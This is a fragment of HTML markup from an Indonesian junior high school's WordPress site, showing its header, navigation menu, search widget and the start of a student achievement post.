_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2412af9a" data-id="2412af9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c801627 elementor-reverse-mobile elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c801627" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;0df70dc&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20bc7d2b elementor-hidden-phone" data-id="20bc7d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75953c0b elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75953c0b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">031 744 1627</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@smpi-almizan.sch.id</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19c9c13c" data-id="19c9c13c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c0a2eea e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c0a2eea" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-edf0712" href="https://facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-57b15eb" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e9d5016" href="https://instagram.com/smpialmizan" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6c4a13a" href="https://www.youtube.com/channel/UCpcyKRa81TCz01g_Y1HN2NA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-cbc1604" href="https://wa.me/62895403877220" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-344aae32 elementor-hidden-phone elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="344aae32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;0aa1f29&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31cdb6d4" data-id="31cdb6d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ffb85b elementor-widget elementor-widget-image" data-id="26ffb85b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://www.smpi-almizan.sch.id">
							<img fetchpriority="high" width="3610" height="1132" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1.png" class="attachment-full size-full wp-image-2100" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1.png 3610w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-300x94.png 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-1024x321.png 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-150x47.png 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-768x241.png 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-1536x482.png 1536w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-2048x642.png 2048w" sizes="(max-width: 3610px) 100vw, 3610px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b5ab0ab" data-id="5b5ab0ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d5c7bed elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d5c7bed" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.smpi-almizan.sch.id/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5d5c7bed" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.smpi-almizan.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#" class="elementor-item elementor-item-anchor">Profile</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.smpi-almizan.sch.id/ekstrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.smpi-almizan.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.smpi-almizan.sch.id/guru/" class="elementor-sub-item">Guru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.smpi-almizan.sch.id/sambutan-kepala-sekolah/" class="elementor-sub-item">Sambutan Kepala Sekolah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.smpi-almizan.sch.id/visi-dan-misi/" class="elementor-sub-item">Visi dan Misi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.smpi-almizan.sch.id/artikel/" class="elementor-item">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#" class="elementor-item elementor-item-anchor">Informasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.smpi-almizan.sch.id/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.smpi-almizan.sch.id/pengumuman/" class="elementor-sub-item">Pengumuman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.smpi-almizan.sch.id/prestasi/" class="elementor-sub-item">Prestasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.smpi-almizan.sch.id/result-ppdb/" class="elementor-item">Result PPDB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.smpi-almizan.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-5d5c7bed" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.smpi-almizan.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Profile</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.smpi-almizan.sch.id/ekstrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.smpi-almizan.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.smpi-almizan.sch.id/guru/" class="elementor-sub-item" tabindex="-1">Guru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.smpi-almizan.sch.id/sambutan-kepala-sekolah/" class="elementor-sub-item" tabindex="-1">Sambutan Kepala Sekolah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.smpi-almizan.sch.id/visi-dan-misi/" class="elementor-sub-item" tabindex="-1">Visi dan Misi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.smpi-almizan.sch.id/artikel/" class="elementor-item" tabindex="-1">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Informasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.smpi-almizan.sch.id/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.smpi-almizan.sch.id/pengumuman/" class="elementor-sub-item" tabindex="-1">Pengumuman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.smpi-almizan.sch.id/prestasi/" class="elementor-sub-item" tabindex="-1">Prestasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.smpi-almizan.sch.id/result-ppdb/" class="elementor-item" tabindex="-1">Result PPDB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.smpi-almizan.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bb0e2a0" data-id="5bb0e2a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e76ad1b elementor-align-center elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3e76ad1b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/login/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
						<span class="elementor-button-text">Login</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-240cbc9 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="240cbc9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-56a371c" data-id="56a371c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc5b91c elementor-view-default elementor-widget elementor-widget-icon" data-id="bc5b91c" data-element_type="widget" id="btn-back" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-arrow-left"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e660621" data-id="e660621" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb5ea30 elementor-widget elementor-widget-jet-ajax-search" data-id="eb5ea30" data-element_type="widget" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;search_source&quot;:[&quot;post&quot;,&quot;prestasi&quot;,&quot;ekskul&quot;,&quot;geopark&quot;,&quot;agenda&quot;,&quot;buku&quot;],&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:&quot;&quot;,&quot;exclude_terms_ids&quot;:&quot;&quot;,&quot;exclude_posts_ids&quot;:&quot;&quot;,&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;fields_holder&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:25,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Maaf, tidak ada yang cocok dengan pencarian Anda.&quot;,&quot;server_error&quot;:&quot;Maaf, kami tidak dapat menangani kueri penelusuran Anda sekarang. Silakan coba lagi nanti!&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.smpi-almizan.sch.id/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input class="jet-ajax-search__field" type="search" placeholder="Cari Informasi Apa ..." value="" name="s" autocomplete="off" />
			<input type="hidden" value="{&quot;search_source&quot;:[&quot;post&quot;,&quot;prestasi&quot;,&quot;ekskul&quot;,&quot;geopark&quot;,&quot;agenda&quot;,&quot;buku&quot;],&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;}" name="jet_ajax_search_settings" />

							<input type="hidden" value="post,prestasi,ekskul,geopark,agenda,buku" name="post_type" />
			
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
		<div class="jet-ajax-search__results-header">
			
<button class="jet-ajax-search__results-count"><span></span> Hasil</button>
			<div class="jet-ajax-search__navigation-holder"></div>
		</div>
		<div class="jet-ajax-search__results-list">
			<div class="jet-ajax-search__results-list-inner"></div>
		</div>
		<div class="jet-ajax-search__results-footer">
			<button class="jet-ajax-search__full-results">Lihat semuanya</button>			<div class="jet-ajax-search__navigation-holder"></div>
		</div>
	</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="364" class="elementor elementor-364 elementor-location-single post-2322 prestasi type-prestasi status-publish has-post-thumbnail hentry kategori-prestasi-siswa">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bb18924 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb18924" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-cd06b03" data-id="cd06b03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8d621 elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="7c8d621" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img width="3200" height="4000" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/SMP-PRESTASI-ZIVANA.png" class="jet-listing-dynamic-image__img attachment-full size-full wp-post-image" alt="SMP PRESTASI ZIVANA" decoding="async" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/SMP-PRESTASI-ZIVANA.png 3200w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/SMP-PRESTASI-ZIVANA-240x300.png 240w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/SMP-PRESTASI-ZIVANA-819x1024.png 819w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/SMP-PRESTASI-ZIVANA-120x150.png 120w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/SMP-PRESTASI-ZIVANA-768x960.png 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/SMP-PRESTASI-ZIVANA-1229x1536.png 1229w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/SMP-PRESTASI-ZIVANA-1638x2048.png 1638w" sizes="(max-width: 3200px) 100vw, 3200px" loading="eager" /></div>		</div>
				</div>
				<div class="elementor-element elementor-element-13cb314 elementor-widget elementor-widget-heading" data-id="13cb314" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
